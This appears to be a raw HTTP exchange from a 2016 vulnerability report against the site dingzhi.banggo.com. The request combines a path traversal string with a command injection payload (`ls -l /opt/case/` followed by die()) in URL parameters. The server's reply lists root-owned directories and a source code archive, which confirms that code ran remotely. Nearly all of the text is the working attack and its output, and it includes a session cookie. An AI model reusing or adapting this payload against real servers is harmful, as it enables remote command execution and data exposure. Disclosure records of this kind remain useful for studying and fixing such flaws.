 GET /Custom/getBlock?wooyun=echo `ls -l
/opt/case/`;die();&type=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Ftmp%2Fbang5.txt
HTTP/1.1
Host: dingzhi.banggo.com
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.9.1
HTTP/1.1 200 OK
Server: BangGo/201312
Date: Fri, 20 May 2016 05:44:39 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=1b6d67a517f9c58856eacfc81fcb125e; path=/; domain=.banggo.com
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
myheader: mbw_ng_191
Content-Length: 249
total 372472
drwxr-xr-x  14 root root      4096 Nov 17  2015 app
-rw-r--r--   1 root root 381394173 Apr 26 21:29 banggo_old_code_20151117.tar.gz
drwxr-xr-x   4 root root      4096 Nov 17  2015 case
drwxr-xr-x.  2 root root      4096 Nov 22  2013 rh